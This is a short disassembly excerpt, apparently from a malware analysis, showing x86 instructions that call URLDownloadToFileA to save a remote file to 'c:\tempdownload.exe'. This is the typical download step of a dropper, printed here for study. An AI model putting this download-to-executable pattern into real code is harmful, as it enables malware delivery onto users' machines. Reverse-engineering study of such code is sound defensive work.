 00401047 push 0 ; LPBINDSTATUSCALLBACK
00401049 push 0 ; DWORD
0040104B push offset aCEmpdownloadEx ; "c:\tempdownload.exe"
00401050 mov eax, [ebp+var_4]
00401053 mov ecx, [eax]
00401055 push ecx ; LPCSTR
00401056 push 0 ; LPUNKNOWN
00401058 call URLDownloadToFileA